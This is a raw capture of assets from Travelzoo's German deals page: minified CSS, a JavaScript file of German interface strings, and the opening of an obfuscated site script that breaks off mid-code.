.expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/de/deal/dealtemplatejs/?viewkey=collection
body_size: 1501
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Jetzt buchen bei';tzoo.resources['SoldOut']='Ausverkauft';tzoo.resources['Collection.NoResults']='Wir haben gerade keine Deals für \u003cb\u003e{0}\u003c/b\u003e. Sie können sich aber unsere anderen Themenseiten ansehen.';tzoo.resources['DealExpert.F']='Deal-Expertin';tzoo.resources['DealExpert.M']='Deal-Experte';tzoo.resources['DirectLinkTitle']='Zur Seite von {0}';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Deal exklusiv für Mitglieder';tzoo.resources['MembersFavorites.Section']='Mitgliedern gefällt';tzoo.resources['NoResults']='Keine Ergebnisse. Bitte erweitern Sie Ihre Suche.';tzoo.resources['OnwardSignInMessage']='Melden Sie sich an, um unsere Raten exklusiv für Mitglieder zu sehen';tzoo.resources['Search.ConvertedAmountApprox']='circa';tzoo.resources['Search.ConvertedAmountNotAvailable']='nicht umgerechnet';tzoo.resources['Search.Filter.Category.Title1']='Ich interessiere mich für';tzoo.resources['Search.Filter.Category.Title2']='Ich interessiere mich für';tzoo.resources['Search.Filter.Theme.Title']='Was gefällt Ihnen am besten?';tzoo.resources['Search.MemberExclusive']='EXKLUSIV FÜR MITGLIEDER';tzoo.resources['Search.MoreFilters']='+ {0} Mehr anzeigen';tzoo.resources['Search.Sort.Title']='Sortieren nach';tzoo.resources['ShowMore']='Mehr Angebote anzeigen';tzoo.resources['Translation.Off']='Aus';tzoo.resources['Translation.On']='An';tzoo.resources['Translation.PoweredBy']='Unterstützt von Google';tzoo.resources['Translation.ShowTranslation']='Übersetzung anzeigen';tzoo.resources['ShowNext']=' Die nächsten \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e von \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sortiert nach';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} weitere';tzoo.resources['Search.Filter.Location.Title']='Wohin soll\u0027s gehen? ';tzoo.resources['ReadMore']='Weiter';tzoo.resources['RelatedStoriesHeader']='Empfohlene Beiträge';tzoo.resources['SeeAllStories']='Alle Blogs anzeigen';tzoo.resources['Stories.NoResults']='Wir konnten zu Ihrer Suche nichts finden. Bitte erweitern Sie Ihre Suche.';tzoo.resources['Collection.Stories.NoResults']='Wir haben zurzeit leider keine Stories über \u003cb\u003e{0}\u003c/b\u003e. Stöbern Sie doch durch unsere Collections. ';tzoo.resources['Search.Filter.All']='Alle Reiseziele';tzoo.resources['PopularGift']='Beliebtes Geschenk';tzoo.resources['MembersSay']='Unsere Mitglieder sagen';tzoo.resources['MemberSaysValue']='Hervorragend {0}';tzoo.resources['TTSearchWidget.Header']='Nichts Passendes dabei?';tzoo.resources['TTSearchWidget.Intro']='Finden Sie hier Ihre perfekte Urlaubsreise mit Flug und Hotel';tzoo.resources['TTSearchWidget.Destination']='Reiseziel';tzoo.resources['TTSearchWidget.DepartureAirport']='Abflughafen';tzoo.resources['TTSearchWidget.Travelers']='Reisende';tzoo.resources['TTSearchWidget.Adult']='Erwachsener';tzoo.resources['TTSearchWidget.Adults']='Erwachsene';tzoo.resources['TTSearchWidget.DepartDate']='Hinreisedatum';tzoo.resources['TTSearchWidget.ReturnDate']='R\u0026uuml;ckreisedatum';tzoo.resources['TTSearchWidget.SearchButton']='Angebote finden';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB
body_size: 178970
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){xh();gdL();S3L();var WX=function xm(OY,DX){'use strict';var jd=xm;switch(OY){case R3:{var Rd=DX[w3];var QV=DX[d4];var tP=DX[Yb];OX.push(pV);try{var FR=OX.length;var EZ=fR(fR(w3));var B2;return B2=hv(SQ,[j2(typeof kv()[OV(kW)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[Dm,WJ,fR(j1)]):kv()[OV(rG)].call(null,kS,ZA,OA),j2(typeof C8()[xW(mA)],hs([],[][[]]))?C8()[xW(nm)].apply(null,[VW,b7,XZ]):C8()[xW(RP)].call(null,nX,xY,Z9),Hm()[vY(VW)](R2,fR([]),jW),Rd.call(QV,tP)]),OX.pop(),B2;}catch(fV){OX.splice(nA(FR,M7),Infinity,pV);var zX;return zX=hv(SQ,[kv()[OV(rG)].call(null,kS,ZA,sV),kv()[OV(jX)].apply(null,[Xb,kZ,BZ]),Hm()[vY(VW)](R2,tm,jW),fV]),OX.pop(),zX;}OX.pop();}break;case cb:{var Ts=DX[w3];var CZ=DX[d4];var MD=DX[Yb];OX.push(UJ);Ts[CZ]=MD[j2(typeof vG()[bZ(N8)],hs([],[][[]]))?vG()[bZ(F1)].call(null,T2,O2,q7):vG()[bZ(vZ)](m2,EP,JR)];OX.pop();}break;case K3:{var gX=DX[w3];OX.push(EY);var zR=fU[kv()[OV(wA)](qZ,RP,s2)](gX);var SV=[];for(var fD in zR)SV[kv()[OV(sv)](Qs,Y2,Us)](fD);SV[zP()[kG(zV)].call(null,AD,zV,IG,c2)]();var bR;return bR=function Z2(){OX.push(p7);for(;SV[vG()[bZ(j1)](fR(fR(M7)),tv,YR)];){var SP=SV[lW(typeof zP()[kG(Ld)],hs(pR()[Sm(pP)](fR(fR(j1)),SX,JG),[][[]]))?zP()[kG(nm)].call(null,lA,sv,EW,F1):zP()[kG(QW)].apply(null,[LR,sJ,s2,hA])]();if(bs(SP,zR)){var rA;return Z2[vG()[bZ(vZ)].call(null,I2,EP,Fv)]=SP,Z2[C8()[xW(OA)](mW,SY,AG)]=fR(O8[Y2]),OX.pop(),rA=Z2,rA;}}Z2[C8()[xW(OA)](KP,SY,AG)]=fR(j1);var md;return OX.pop(),md=Z2,md;},OX.pop(),bR;}break;case Yh:{return this;}break;case wU:{var pZ=DX[w3];var fX=DX[d4];var v8=DX[Yb];return pZ[fX]=v8;}break;case lg:{var UW=DX[w3];OX.push(qv);var wZ;return wZ=hv(SQ,[lW(typeof 